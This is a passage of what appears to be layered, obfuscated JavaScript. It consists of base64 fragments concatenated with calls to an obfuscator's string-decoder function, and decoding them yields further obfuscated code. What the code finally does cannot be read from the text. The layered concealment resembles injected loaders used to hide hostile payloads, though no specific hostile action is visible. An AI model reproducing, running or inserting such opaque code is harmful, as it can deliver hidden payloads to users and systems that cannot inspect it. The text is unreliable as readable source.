K0ooMHg1ZTEsJ3l4NVknKSsoSigweDN'+'mYywnaHlHUicpK0ooMHgxMjQsJ0JIKkkn'+'KStKKDB4NDg1LCd3bnh3JykrSigweDUzZ'+'iwnKG1nWCcpK0ooMHgyODYsJ0NnMVMnKS'+'tKKDB4M2NmLCdGenAhJykrSigweDFkZCw'+'nMlddKicpK0ooMHg0MGQsJ15hVTcnKStK'+'KDB4MjJjLCdeRTFOJykrSigweDUyMSwnV'+_0x5725683v(0x20c)+'B4MzVlLCdwbFIzJykrSigweDI2ZiwnMld'+'dKicpK0ooMHg1ZjcsJykweW0nKStKKDB4'+'MWM5LCdwbFIzJykrSigweDU5YiwnVWZLT'+'CcpK0ooMHgyYWYsJ11db0gnKStKKDB4M2'+_0x5725683v(0x17d)+'pK0ooMHgzODksJ15FMU4nKStKKDB4NDI2'+_0x5725683v(0x210)+'0ooMHg1NmIsJ1VmS0wnKStKKDB4MTdhLC'+_0x5725683v(0x2ad)+'oMHgxOTQsJ0swW1AnKStKKDB4MzY5LCch'+'eXcoJykrSigweDEzZiwnbyheWCcpK0ooM'+'Hg0NzMsJ1t4aDInKStKKDB4Mzc2LCcheX'+_0x5725683v(0x1bc)+_0x5725683v(0x1e6)+'JykrSigweDVjYywnW3hoMicpK0ooMHgyZ'+'jcsJ28oXlgnKStKKDB4MzEyLCcheXcoJy'+'krSigweDJh')+('OCwnXkUxTicpK0ooMHgzODUsJyhtZ1gnK'+_0x5725683v(0x1cd)+'wnc2IodicpK0ooMHgyNDgsJ0swW1AnKSt'+'KKDB4MmFkLCdeRTFOJykrSigweDMwZSwn'+'R0AmbicpK0ooMHgzMDUsJ0Z6cCEnKStKK'+'DB4NDRjLCdoeUdSJykrSigweDJjMywnZn'+'dEaScpK0ooMHg1NGIsJ0opMTUnKStKKDB'+'4MTIzLCdrQE0yJykrSigweDE3NCwnIVpn'+'RycpK0ooMHg0OGMsJ0NnMVMnKStKKDB4N'+'DFjLCdKSE5hJykrSigweDRhNCwnSzBbUC'+'cpK0ooMHgxZTYsJ0pLZTEnKStKKDB4NTI'+'3LCdnKmFBJykrSigweDIyYiwnXV1vSCcp'+'K0ooMHgyNmUsJ3lPXmsnKStKKDB4MzM3L'+'Cd5T15rJykrSigweDM5NCwnJEM4dycpK0'+'ooMHgzYjksJ1NDdF0nKStKKDB4NGE2LCc'+'obWdYJykrSigweDQwOCwnVF02WicpK0oo'+'MHgxNTIsJyZRa0cnKStKKDB4NDE5LCdCU'+'yRrJykrSigweDQ5YSwnW2JSaicpK0ooMH'+'g1NmYsJ2xAaCQnKStKKDB4MmRhLCcyV10'+_0x5725683v(0x26d)+'ZDYsJ0NnMVMnKStKKDB4MjY2LCduaFpdJ'+'ykrSigweDQwZSwnW3hoMicpK0ooMHgyMD'+'ksJ1tiUmonKStKKDB4NGExLCcmUWtHJyk'+'rSigweDI3NywnSzBbUCcpK0ooMHg0ZGIs'+'J2Z1aDcnKStKKDB4NWVkLCcmUWtHJykrS'+'igweDQ3NiwnWUxNbicpK0ooMHgzNmMsJ0'+_0x5725683v(0x2b2)+'weDEzNSwnXjBMWCcpK0ooMHg1ZjAsJ15F'+'MU4nKStKKDB4NTUyLCcheUAzJykrSigwe'+'DE3NywnW2dBdycpK0ooMHg1MmIsJ15hVT'+'cnKStKKDB4')+('NDg3LCded15FJykrSigweDRlNCwnU0N0X'+'ScpK0ooMHg0ZDUsJ1NDdF0nKStKKDB4Mm'+'RjLCduaFpdJykrSigweDU5MywnW2JSaic'+_0x5725683v(0x232)+'LCdKKTE1JykrSigweDMyNCwnIXlAMycpK'+_0x5725683v(0x198)+'daSV1lJykrSigweDJiNCwnXV1vSCcpK0o'+'oMHg0MzYsJ3dueHcnKStKKDB4NTVkLCdq'+'U1tpJykrSigweDQxZiwnSF5PNicpK0ooM'+'HgyZjYsJ0pITmEnKStKKDB4NWVmLCdUXT'+'ZaJykrSigweDViZSwneU9eaycpK0ooMHg'+'0NGUsJ3JjMiEnKStKKDB4NWZhLCcheUAz'+'JykrSigweDVkMCwnZnVoNycpK0ooMHgyN'+'2UsJ11db0gnKStKKDB4M2JlLCdKSE5hJy'+'krSigweDM3OSwnR0AmbicpK0ooMHgzNDU'+'sJ3BsUjMnKStKKDB4NDc4LCd5T15rJykr'+'SigweDVhNSwnbmhaXScpK0ooMHgyZGQsJ'+'0NnMVMnKStKKDB4MzNlLCcyV10qJykrSi'+'gweDI2YSwnalNbaScpK0ooMHgxOWEsJ3J'+'jMiEnKStKKDB4MjMwLCdZTE1uJykrSigw'+'eDMyYSwnXmFVNycpK0ooMHg0NGYsJzdXV'+'EInKStKKDB4MjVlLCdwbFIzJykrSigweD'+'U1NywnXV1vSCcpK0ooMHgxOWIsJzdXVEI'+'nKStKKDB4NDY2LCdrQE0yJykrSigweDNh'+'YSwnQ2cxUycpK0ooMHgzYzAsJ3lPXmsnK'+_0x5725683v(0x252)+_0x5725683v(0x202)+'KKDB4MWUyLCdZTE1uJykrSigweDM4Nywn'+_0x5725683v(0x1d2)+'DB4Mzk5LCd5eDVZJykrSigweDExYSwnIV'+'pnRycpK0oo')+(_0x5725683v(0x172)+'E0yJykrSigweDRhMiwncmMyIScpK0ooMH'+'gzMDEsJyF5dygnKStKKDB4MTkyLCdDZzF'+'TJykrSigweDFkOSwnIVpnRycpK0ooMHgx'+'MjUsJ2Z3RGknKStKKDB4MzYzLCd5eDVZJ'+_0x5725683v(0x23c)+'UsJyRDOHcnKStKKDB4NGZlLCdbZ0F3Jyk'+_0x5725683v(0x2e4)+'J0opMTUnKStKKDB4M2I4LCdLMFtQJykrS'+'igweDMzNCwnbyheWCcpK0ooMHgyZmYsJ0'+'Z6cCEnKStKKDB4MWQ0LCdaSV1lJykrSig'+'weDEzYywnIXlAMycpK0ooMHg0NWUsJ0JI'+'KkknKStKKDB4MjFiLCdbZ0F3JykrSigwe'+'DUyNCwnRnpwIScpK0ooMHg1MDcsJ153Xk'+'UnKStKKDB4NWMxLCdbZ0F3JykrSigweDU'+'3YiwnQlMkaycpK0ooMHgyNzUsJ2xAaCQn'+'KStKKDB4MzQ5LCdVZktMJykrSigweDFiM'+'CwnWUxNbicpK0ooMHg0N2MsJ2VMcmUnKS'+'tKKDB4NDJlLCdaSV1lJykrSigweDMwMiw'+'nKG1nWCcpK0ooMHgzNzEsJ1RdNlonKStK'+'KDB4M2UyLCckQzh3JykrSigweDIxMiwnZ'+'08qdycpK0ooMHgyODQsJ2pTW2knKStKKD'+_0x5725683v(0x248)+_0x5725683v(0x1ba)+_0x5725683v(0x19a)+'icpK0ooMHg1YzMsJyRDOHcnKStKKDB4MW'+'MyLCd3bnh3JykrSigweDJkMCwnR0Ambic'+'pK0ooMHgyNjMsJ1t4aDInKStKKDB4MjZj'+_0x5725683v(0x27b)+'0ooMHgzMmIsJ1t4aDInKStKKDB4NGYyLC'+'ckQzh3Jykr')+('SigweDViZCwncmMyIScpK0ooMHg0MzEsJ'+'1NDdF0nKStKKDB4MWYxLCcpMHltJykrSi'+'gweDUyYywnRnpwIScpK0ooMHg1N2UsJ15'+'hVTcnKStKKDB4NTJlLCcyV10qJykrSigw'+'eDE4Mywnc2IodicpK0ooMHg0MmEsJyhtZ'+_0x5725683v(0x1dd)+_0x5725683v(0x230)+'nKStKKDB4NDI1LCdqU1tpJykrSigweDQ1'+'ZiwnMlddKicpK0ooMHg0N2QsJyF5dygnK'+_0x5725683v(0x18a)+'wnMlddKicpK0ooMHg0MjksJ1NDdF0nKSt'+'KKDB4MjNkLCdKSE5hJykrSigweDRiZiwn'+'SkhOYScpK0ooMHg1NjYsJzJXXSonKStKK'+'DB4MmQ1LCcheXcoJykrSigweDVhZiwnSk'+'hOYScpK0ooMHgxMjgsJ3NiKHYnKSkrKEo'+_0x5725683v(0x20b)+'enAhJykrSigweDI4YywnJEM4dycpK0ooM'+_0x5725683v(0x220)+'RCJykrSigweDFkMiwnZnVoNycpK0ooMHg'+'1NWYsJ2tATTInKStKKDB4NDFkLCdzYih2'+'JykrSigweDFiNSwnc2IodicpK0ooMHg0Y'+'WQsJ2tTMmcnKStKKDB4NDEzLCdsQGgkJy'+'krSigweDU1NCwnMlddKicpK0ooMHgyYWU'+'sJ0pLZTEnKStKKDB4MjhmLCdmd0RpJykr'+'SigweDVhYiwnIXl3KCcpK0ooMHg0ZDcsJ'+'15hVTcnKStKKDB4MWQxLCdvKF5YJykrSi'+_0x5725683v(0x2ec)+'MTW4nKStKKDB4NDIxLCcpMHltJykrSigw'+'eDNhNywnSikxNScpK0ooMHgyNTksJyRDO'+'HcnKStKKDB4MmRiLCchWmdHJykrSigweD'+_0x5725683v(0x161))+('dycpK0ooMHgzZjcsJ2h5R1InKStKKDB4M'+'zZkLCd5eDVZJykrSigweDE2NywnXV1vSC'+_0x5725683v(0x1a4)+'mLCcyV10qJykrSigweDJjNywnW2JSaicp'+'K0ooMHg0ZmMsJ2VMcmUnKStKKDB4NDA2L'+'CdKSE5hJykrSigweDRhMywncGxSMycpK0'+_0x5725683v(0x177)+'VZktMJykrSigweDMwNCwneU9eaycpK0oo'+'MHgzYWUsJ1tiUmonKStKKDB4MzQ4LCcpM'+'HltJykrSigweDQwYSwneU9eaycpK0ooMH'+'gyMjUsJ3l4NVknKStKKDB4MzlkLCdbZ0F'+_0x5725683v(0x2db)+'MzgsJyF5QDMnKStKKDB4MmJmLCdLMFtQJ'+'ykrSigweDQ1OCwncGxSMycpK0ooMHgyM2'+'UsJ3dueHcnKStKKDB4NGZmLCdqU1tpJyk'+_0x5725683v(0x233)+'J15FMU4nKStKKDB4MTUzLCdwbFIzJykrS'+_0x5725683v(0x28a)+'F5QDMnKStKKDB4MjYxLCdzYih2JykrSig'+_0x5725683v(0x30d)+'aDInKStKKDB4NTYwLCchWmdHJykrSigwe'+'DU1OSwnSikxNScpK0ooMHgzZjgsJ0Z6cC'+'EnKStKKDB4MWVkLCdCSCpJJykrSigweDF'+'hNCwnJEM4dycpK0ooMHg2MDEsJyF5dygn'+'KStKKDB4NGMzLCd3bnh3JykrSigweDVkO'+'Cwnc2IodicpK0ooMHgyZjIsJ1tiUmonKS'+'tKKDB4NWYyLCdeRTFOJykrSigweDQ1MCw'+_0x5725683v(0x20d)+_0x5725683v(0x2fe)+_0x5725683v(0x294)+_0x5725683v(0x175))+(_0x5725683v(0x298)+'Hg0MGMsJ15FMU4nKStKKDB4NTQ0LCdeRT'+'FOJykrSigweDVjZSwnIXl3KCcpK0ooMHg'+'xYTUsJ15FMU4nKStKKDB4MzRlLCded15F'+'JykrSigweDM4MSwnSikxNScpK0ooMHgzY'+'WMsJ28oXlgnKStKKDB4Mjk2LCdwbFIzJy'+'krSigweDE0MywnZyphQScpK0ooMHg1YjU'+'sJ1tnQXcnKStKKDB4MTRkLCdmdWg3Jykr'+'SigweDQ0YiwnbyheWCcpK0ooMHgzZDIsJ'+_0x5725683v(0x1bb)+'gweDRhMCwnN1dUQicpK0ooMHg0YjMsJ1t'+_0x5725683v(0x254)+'eDUxMiwnMlddKicpK0ooMHgxYjksJ3l4N'+'VknKStKKDB4Mzk3LCdzYih2JykrSigweD'+'U0ZSwneU9eaycpK0ooMHg2MDMsJ2dPKnc'+'nKStKKDB4M2E5LCc3V1RCJykrSigweDJj'+'OCwnKTB5bScpK0ooMHg1ZTksJ3lPXmsnK'+_0x5725683v(0x31b)+'wnRnpwIScpK0ooMHg1MzIsJ11db0gnKSt'+'KKDB4MmVlLCdKKTE1JykrSigweDFlZSwn'+'a1MyZycpK0ooMHgxNDksJykweW0nKStKK'+'DB4MzQyLCdeYVU3JykrSigweDNjZCwnIX'+'lAMycpK0ooMHg1MTksJ2Z3RGknKStKKDB'+'4NWE5LCdbeGgyJykrSigweDE2NCwnKG1n'+_0x5725683v(0x2a2)+'WEwLCckQzh3JykrSigweDM1ZiwnJEM4dy'+'cpK0ooMHg0YzYsJ1pJXWUnKStKKDB4NDg'+_0x5725683v(0x1e2)+'K0ooMHgxN2QsJ0NnMVMnKStKKDB4MWFhL'+_0x5725683v(0x2dc)+_0x5725683v(0x2eb))+('JyFaZ0cnKStKKDB4MjU3LCdmd0RpJykrS'+'igweDUyOCwnVF02WicpK0ooMHg0MDQsJ0'+'JTJGsnKStKKDB4Mjc0LCdeRTFOJykrSig'+'weDVkNiwnU0N0XScpK0ooMHg1NDYsJ3du'+_0x5725683v(0x2ed)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8rcD'+'t9LGNbSigweDFjYywnIVpnRycpXT1mdW5'+'jdGlvbihvLHApe3JldHVybiBvK3A7fSxj'+_0x5725683v(0x2df)+'24obyxwKXtyZXR1cm4gbytwO30sY1tKKD'+'B4MzczLCdbZ0F3JyldPWZ1bmN0aW9uKG8'+'scCl7cmV0dXJuIG8rcDt9LGNbSigweDFj'+'NSwncmMyIScpXT1KKDB4M2Q4LCdmd0RpJ'+_0x5725683v(0x21f)+'09SigweDM0MywnU0N0XScpK0ooMHgzNDE'+'sJ2h5R1InKStKKDB4NWY0LCckQzh3Jykr'+_0x5725683v(0x1f0)+'2h5R1InKStKKDB4MjhkLCd5T15rJykrSi'+'gweDM5OCwnZndEaScpK0ooMHgxYWQsJ2Z'+'1aDcnKStKKDB4NTY3LCddXW9IJykrSigw'+'eDI1YiwnQkgqSScpK0ooMHgxN2MsJ3lPX'+_0x5725683v(0x205)+'U4ZSwnZUxyZScpK0ooMHg0ZjAsJ0JIKkk'+'nKStKKDB4MmJiLCdrQE0yJykrSigweDVl'+'NCwnIVpnRycpK0ooMHgyOWUsJ2tATTInK'+_0x5725683v(0x280)+'wnbyheWCcpK0ooMHg0YjAsJ2h5R1InKSt'+'KKDB4NTQwLCdrUzJnJykrSigweDJlMywn'+'Q2cxUycpK0ooMHgxZmIsJ2tATTInKStKK'+'DB4MjQ5LCdrUzJnJykrSigweDUyZiwnXj'+'BMWCcpK0oo')+(_0x5725683v(0x225)+'GgkJykrSigweDM0ZiwnRnpwIScpK0ooMH'+'gzOGUsJ28oXlgnKStKKDB4MWI2LCdbZ0F'+'3JykrSigweDI3YiwnXkUxTicpK0ooMHgz'+'YzgsJ0swW1AnKStKKDB4MjBhLCdqU1tpJ'+'ykrSigweDM1NSwnW2JSaicpK0ooMHgzOG'+'IsJyFaZ0cnKStKKDB4NWM4LCdKKTE1Jyk'+'rSigweDMyMCwnZndEaScpK0ooMHgxNmYs'+_0x5725683v(0x1c4)+'igweDIwOCwnRnpwIScpK0ooMHgyMjAsJ2'+'cqYUEnKStKKDB4NDhhLCd5eDVZJykrSig'+'weDNlZiwnIXlAMycpK0ooMHg0OGQsJ3Ni'+'KHYnKStKKDB4MzU0LCcpMHltJykrSigwe'+'DE3NiwnW2JSaicpK0ooMHgyYmQsJ1VmS0'+_0x5725683v(0x271)+'zZiwnZ08qdycpK0ooMHgxMjEsJ0NnMVMn'+'KStKKDB4NDAxLCcobWdYJykrSigweDEyN'+'ywna1MyZycpK0ooMHg0NDAsJyF5dygnKS'+'tKKDB4NWUyLCdsQGgkJykrSigweDVlOCw'+_0x5725683v(0x237)+_0x5725683v(0x218)+'kgqSScpK0ooMHgzNjgsJ3BsUjMnKStKKD'+'B4NGE4LCded15FJykrSigweDJmZSwnN1d'+'UQicpK0ooMHgzNDAsJ0pLZTEnKStKKDB4'+_0x5725683v(0x310)+'CcpK0ooMHgzNjUsJ2xAaCQnKStKKDB4MW'+'NlLCdKS2UxJykrSigweDM3NCwnVF02Wic'+'pK0ooMHgzY2EsJyZRa0cnKStKKDB4MTc4'+'LCdzYih2JykrSigweDNjNSwnJEM4dycpK'+'0ooMHg1ZmMsJ3dueHcnKStKKDB4MjM1LC'+'drQE0yJykr')+('SigweDJmMSwnbmhaXScpK0ooMHg1Y2QsJ'+'1tiUmonKStKKDB4MzcwLCdIXk82JykrSi'+'gweDQ0OSwnQlMkaycpK0ooMHgyMzYsJ2Z'+'3RGknKStKKDB4MWE3LCd5T15rJykrSigw'+'eDU4NywnJEM4dycpK0ooMHg0ODMsJ3due'+'HcnKStKKDB4NDQ4LCdeRTFOJykrSigweD'+'NmMSwnJlFrRycpK0ooMHgxNjksJ3l4NVk'+'nKStKKDB4NDJkLCded15FJykrSigweDJh'+'NSwnZ08qdycpK0ooMHgxZjUsJ3JjMiEnK'+'StKKDB4NGE5LCdbZ0F3JykrSigweDJjYS'+'wnc2IodicpK0ooMHgxNGEsJyF5dygnKSt'+_0x5725683v(0x1f3)+'RnpwIScpK0ooMHg1OTYsJ2Z3RGknKStKK'+_0x5725683v(0x2de)+_0x5725683v(0x20a)+'4NGMyLCdeMExYJykrSigweDQ1MywnN1dU'+_0x5725683v(0x2dd)+'2E1LCdHQCZuJykrSigweDJlYywnIVpnRy'+'cpK0ooMHg1ZjYsJ1pJXWUnKStKKDB4NDU'+'5LCcobWdYJykrSigweDNkZCwnXmFVNycp'+'K0ooMHg0MWUsJ3BsUjMnKStKKDB4MTQ1L'+'CduaFpdJykrSigweDE3MywnZUxyZScpK0'+'ooMHg1NDEsJ25oWl0nKStKKDB4NTFlLCc'+_0x5725683v(0x21e)+'MHgyYTksJ1t4aDInKStKKDB4MmJjLCchW'+'mdHJykrSigweDYwNiwnW3hoMicpK0ooMH'+_0x5725683v(0x29e)+'tJykrSigweDFiNCwnIXlAMycpK0ooMHgx'+'NzUsJ0dAJm4nKStKKDB4NDZmLCdmd0RpJ'+_0x5725683v(0x1b1)+'IsJ3NiKHYn')+(_0x5725683v(0x30a)+'SwnW2JSaicpK0ooMHgzYTIsJ11db0gnKS'+'tKKDB4NWM2LCcpMHltJykrSigweDQ2Nyw'+'nZUxyZScpK0ooMHgxNDYsJ3l4NVknKStK'+_0x5725683v(0x185)+'G1nWCcpK0ooMHgxMmQsJyRDOHcnKStKKD'+'B4MmY5LCckQzh3JykrSigweDExYywnXkU'+_0x5725683v(0x264)+_0x5725683v(0x2a6)+'ScpK0ooMHg1ZjMsJ0swW1AnKStKKDB4ND'+'NiLCdqU1tpJykrSigweDFjOCwnRnpwISc'+'pK0ooMHgyOGIsJzdXVEInKStKKDB4MmNi'+_0x5725683v(0x193)+_0x5725683v(0x244)+_0x5725683v(0x1fd)+'oMHgyYjgsJykweW0nKStKKDB4MmM2LCdD'+'ZzFTJykrSigweDM2Yiwnc2IodicpK0ooM'+'Hg0OTIsJyZRa0cnKStKKDB4MjdmLCduaF'+'pdJykrSigweDQ3YiwnSikxNScpK0ooMHg'+'yMGUsJyF5QDMnKStKKDB4NGZhLCdHQCZu'+'JykrSigweDE3YiwnZndEaScpK0ooMHgzN'+'GIsJ2Z1aDcnKStKKDB4NWExLCdKSE5hJy'+'krSigweDUxNSwnZyphQScpK0ooMHgxMTg'+'sJ0Z6cCEnKStKKDB4MTgwLCdeMExYJykr'+'SigweDJjOSwnIXlAMycpK0ooMHgyNDIsJ'+'2VMcmUnKStKKDB4MmU3LCdeYVU3JykrSi'+'gweDQzOSwnIVpnRycpK0ooMHg0MTAsJ2t'+_0x5725683v(0x17b)+'eDM4MiwncmMyIScpK0ooMHgyYmUsJ0pIT'+'mEnKStKKDB4NDYyLCdKKTE1JykrSigweD'+'I4MSwnSF5P')+('NicpK0ooMHgxMjIsJ0NnMVMnKStKKDB4M'+_0x5725683v(0x2fc)+'cpK0ooMHg0OGIsJ28oXlgnKStKKDB4MzE'+_0x5725683v(0x1c7)+'K0ooMHgxZjAsJ2tTMmcnKStKKDB4NGQzL'+_0x5725683v(0x1e3)+'ooMHgyYTcsJ1RdNlonKStKKDB4NWNhLCd'+'KKTE1JykrSigweDI3MCwnIXl3KCcpK0oo'+'MHgzZTYsJ3dueHcnKStKKDB4MTQ4LCdKS'+_0x5725683v(0x1b4)+'g2MGIsJ0opMTUnKStKKDB4NTIzLCdIXk8'+'2JykrSigweDRiNiwnZndEaScpK0ooMHgz'+'NzIsJ3lPXmsnKStKKDB4MmViLCdrUzJnJ'+'ykrSigweDEzMSwnU0N0XScpK0ooMHgxZj'+'csJ0Z6cCEnKStKKDB4M2IxLCdnTyp3Jyk'+_0x5725683v(0x22d)+_0x5725683v(0x1c1)+'igweDNkNCwnbEBoJCcpK0ooMHgzNzUsJ1'+'1db0gnKStKKDB4NDY1LCdTQ3RdJykrSig'+'weDQ0NywnQlMkaycpK0ooMHg1OTIsJ15h'+'VTcnKStKKDB4MTY4LCdKSE5hJykrSigwe'+'DQ4OSwnN1dUQicpK0ooMHgxZWEsJ1lMTW'+'4nKSsoSigweDNiNSwnIXlAMycpK0ooMHg'+'yNzksJ2VMcmUnKStKKDB4MzFmLCdvKF5Y'+_0x5725683v(0x1a7)+_0x5725683v(0x1d3)+'krSigweDQzZSwnZnVoNycpK0ooMHg1Yzc'+'sJ2h5R1InKStKKDB4NGQwLCdaSV1lJykr'+'SigweDU5ZiwnJEM4dycpK0ooMHg0YjEsJ'+_0x5725683v(0x22a)+'gweDRlMSwn')+('W2dBdycpK0ooMHg0MzUsJzJXXSonKStKK'+'DB4MmU2LCdCSCpJJykrSigweDJlOCwnVW'+'ZLTCcpK0ooMHgxYTMsJyF5dygnKStKKDB'+'4MzIyLCdCSCpJJykrSigweDRjYSwnQ2cx'+_0x5725683v(0x2d5)+'TEwLCddXW9IJykrSigweDFiZiwnSkhOYS'+'cpK0ooMHgzN2QsJ1tnQXcnKStKKDB4M2E'+'2LCdnKmFBJykrSigweDU1YywnXjBMWCcp'+_0x5725683v(0x276)+_0x5725683v(0x235)+'ooMHgxZGEsJ3lPXmsnKStKKDB4MjI3LCd'+_0x5725683v(0x178)+'MHg0NDYsJzdXVEInKStKKDB4NGFiLCdaS'+'V1lJykrSigweDU0OCwnQkgqSScpK0ooMH'+'g1NDMsJzdXVEInKStKKDB4M2ZmLCchWmd'+'HJykrSigweDNhOCwnZyphQScpK0ooMHgy'+'ZTAsJyF5dygnKStKKDB4MmI5LCdyYzIhJ'+'ykrSigweDMzOCwnXmFVNycpK0ooMHgxZD'+'UsJ2cqYUEnKStKKDB4MzRhLCckQzh3Jyk'+_0x5725683v(0x18e)+'J0NnMVMnKStKKDB4NTYzLCdZTE1uJykrS'+'igweDNhMSwnQlMkaycpK0ooMHg0NzksJ0'+'pITmEnKStKKDB4MjE2LCduaFpdJykrSig'+'weDU3ZiwnXV1vSCcpK0ooMHgyY2YsJ0pL'+_0x5725683v(0x21d)+'DJkZSwnIXlAMycpK0ooMHgxYzYsJ25oWl'+'0nKStKKDB4MzRjLCdrQE0yJykrSigweDM'+'3YiwnW3hoMicpK0ooMHgyZmMsJ2Z3RGkn'+'KStKKDB4M2FiLCduaFpdJykrSigweDQ2Y'+'SwnIVpnRycpK0ooMHgxMWIsJ1RdNlonKS'+_0x5725683v(0x31c))+('LCddXW9IJykrSigweDU5NSwnQkgqSScpK'+'0ooMHg0ZTksJ0opMTUnKStKKDB4MTZhLC'+'dbeGgyJykrSigweDU1ZSwnXjBMWCcpK0o'+'oMHgyYzIsJ0JTJGsnKStKKDB4NDJmLCdm'+'d0RpJykrSigweDRjNSwnSikxNScpK0ooM'+'Hg0NWIsJ2cqYUEnKStKKDB4MjcyLCdrQE'+'0yJykrSigweDE1Nywnc2IodicpK0ooMHg'+_0x5725683v(0x20e)+'JykrSigweDQxNywnIXlAMycpK0ooMHg0O'+'WQsJ2dPKncnKStKKDB4NTBiLCd5T15rJy'+'krSigweDM5MywncmMyIScpK0ooMHg1Y2Y'+'sJ1t4aDInKStKKDB4MzFhLCdqU1tpJykr'+'SigweDQzNywna1MyZycpK0ooMHgyNjcsJ'+_0x5725683v(0x1dc)+'gweDQwOSwnZ08qdycpK0ooMHgzOWEsJzJ'+'XXSonKStKKDB4M2JhLCdsQGgkJykrSigw'+'eDQ1YywncmMyIScpK0ooMHg0ZWEsJ3lPX'+_0x5725683v(0x24e)+'M3OCwnVF02WicpK0ooMHgzYjIsJ0Z6cCE'+_0x5725683v(0x2ef)+'ZSwnRnpwIScpK0ooMHg2MDAsJyFaZ0cnK'+'StKKDB4MjgwLCdLMFtQJykrSigweDRjZC'+'wnZ08qdycpK0ooMHgxZTEsJ1lMTW4nKSt'+'KKDB4MzMzLCdIXk82JykrSigweDI5Yiwn'+'VF02WicpK0ooMHg1ZTAsJ2VMcmUnKStKK'+'DB4MjVhLCdIXk82JykrSigweDUyYSwnVW'+_0x5725683v(0x30c)+_0x5725683v(0x300)+'XScpK0ooMHg1NzYsJzJXXSonKStKKDB4M'+'2UxLCchWmdHJykrSigweDE4Yywnc2Iodi'+'cpK0ooMHgx')+('MTcsJ0opMTUnKStKKDB4MTk3LCdeRTFOJ'+'ykrSigweDMwOCwnSikxNScpK0ooMHg0Yj'+'ksJ1tnQXcnKStKKDB4MmQ4LCdZTE1uJyk'+'rSigweDU1OCwnR0AmbicpK0ooMHg0ZDQs'+'J2Z3RGknKStKKDB4NTMxLCdTQ3RdJykrS'+'igweDM1OCwnXjBMWCcpK0ooMHgyY2QsJ1'+'RdNlonKStKKDB4NTI1LCded15FJykrSig'+'weDM2MCwnQ2cxUycpK0ooMHgxOGQsJ2VM'+'cmUnKStKKDB4MWQ3LCdZTE1uJykrSigwe'+_0x5725683v(0x1c9)+'gnKStKKDB4MjAyLCdTQ3RdJykrSigweDV'+'iYSwnSzBbUCcpK0ooMHgzMjMsJyRDOHcn'+'KStKKDB4NTAxLCdvKF5YJykrSigweDJjN'+'CwneXg1WScpK0ooMHg1YTIsJ3JjMiEnKS'+_0x5725683v(0x2d1)+'nXndeRScpK0ooMHgyNzMsJ0pLZTEnKStK'+'KDB4MTY1LCdaSV1lJykrSigweDJiYSwnb'+'yheWCcpK0ooMHg0OGYsJ2tTMmcnKStKKD'+'B4MWU3LCdVZktMJykrSigweDIzYiwnaHl'+_0x5725683v(0x1ef)+'MWNhLCdCSCpJJykrSigweDIzYSwnJlFrR'+'ycpK0ooMHgzOTUsJ0JIKkknKStKKDB4Mj'+'kzLCdmd0RpJykrSigweDRlMCwnZUxyZSc'+'pK0ooMHg0MGYsJzJXXSonKStKKDB4NThh'+_0x5725683v(0x1a9)+'0ooMHgyODksJ0swW1AnKStKKDB4M2NiLC'+'cpMHltJykrSigweDUyZCwnVF02WicpK0o'+'oMHg0ZDIsJyF5dygnKStKKDB4NTY5LCdn'+'KmFBJykrSigweDQzMCwnSF5PNicpK0ooM'+'HgyNGUsJ1RdNlonKStKKDB4M2YwLCdsQG'+'gkJykrSigw')+('eDM2YSwnR0AmbicpK0ooMHgxZTQsJykwe'+'W0nKStKKDB4M2EzLCdeMExYJykrSigweD'+_0x5725683v(0x2fd)+'nKStKKDB4NGJjLCdGenAhJykrSigweDUw'+'ZiwnQlMkaycpK0ooMHg0OWUsJ3BsUjMnK'+'StKKDB4MTdmLCddXW9IJykrSigweDU0OS'+'wnR0AmbicpK0ooMHgzYjMsJ14wTFgnKSt'+'KKDB4NWYxLCdrUzJnJykrSigweDUwZCwn'+'XkUxTicpK0ooMHg0NjEsJ2xAaCQnKStKK'+'DB4MWNiLCdHQCZuJykrSigweDNlYSwnR0'+'AmbicpK0ooMHgzZTgsJ2Z1aDcnKStKKDB'+'4MjgyLCcpMHltJykrSigweDJhYywnIXl3'+_0x5725683v(0x289)+_0x5725683v(0x258)+'cpK0ooMHg0NTEsJ3lPXmsnKStKKDB4MzN'+'kLCdKSE5hJykrSigweDMzMCwnR0Ambicp'+'K0ooMHgzOWMsJ2tATTInKStKKDB4MjE1L'+_0x5725683v(0x224)+_0x5725683v(0x1d7)+'3bnh3JykrSigweDU5ZSwnJlFrRycpK0oo'+'MHg1ZWUsJ0JIKkknKStKKDB4NTc1LCdGe'+'nAhJykrSigweDU1MCwnbmhaXScpK0ooMH'+'gzZmUsJ1pJXWUnKStKKDB4M2I0LCdrQE0'+_0x5725683v(0x305)+'YjcsJ3NiKHYnKStKKDB4MjI5LCcyV10qJ'+'ykrSigweDMwYywnXmFVNycpK0ooMHgxNz'+'IsJ0JIKkknKStKKDB4NGU3LCd3bnh3Jyk'+'rSigweDUxOCwnRnpwIScpK0ooMHg0MjAs'+'JyF5dygnKStKKDB4NTAzLCdmdWg3JykrS'+_0x5725683v(0x29b)+'VmS0wnKSkr')+('KEooMHgzNWQsJyRDOHcnKStKKDB4NDI4L'+_0x5725683v(0x1e1)+'ooMHgzNjIsJyRDOHcnKStKKDB4M2ZiLCd'+'beGgyJykrSigweDU4ZiwnZUxyZScpK0oo'+'MHgyYzUsJ1NDdF0nKStKKDB4MTQyLCdCS'+'CpJJykrSigweDJiNSwnSkhOYScpK0ooMH'+'gxZTMsJyRDOHcnKStKKDB4MzY3LCdmd0R'+_0x5725683v(0x173)+'YzAsJ1tiUmonKStKKDB4NTgzLCdzYih2J'+'ykrSigweDU5MCwncGxSMycpK0ooMHg1MD'+_0x5725683v(0x2e7)+_0x5725683v(0x165)+_0x5725683v(0x2d8)+'igweDExMywnXmFVNycpK0ooMHg0ZjMsJ2'+'cqYUEnKStKKDB4NWQyLCdnTyp3JykrSig'+'weDI4YSwnbyheWCcpK0ooMHgxYmUsJ3Ni'+'KHYnKStKKDB4NTdhLCcheUAzJykrSigwe'+'DYwNywnXV1vSCcpK0ooMHg1ZmIsJ3l4NV'+_0x5725683v(0x272)+'wNCwnVF02WicpK0ooMHgyMTQsJ0pITmEn'+'KStKKDB4MWQ2LCdlTHJlJykrSigweDVlN'+'ywnW3hoMicpK0ooMHgxMWQsJ2Z1aDcnKS'+'tKKDB4NWRiLCdUXTZaJykrSigweDQ2OCw'+'nIXl3KCcpK0ooMHgxNzAsJ2h5R1InKStK'+_0x5725683v(0x168)+'kUxTicpK0ooMHg1NDIsJ2xAaCQnKStKKD'+'B4NWQ3LCdnKmFBJykrSigweDM1Miwnd25'+'4dycpK0ooMHgxNDQsJyhtZ1gnKStKKDB4'+'N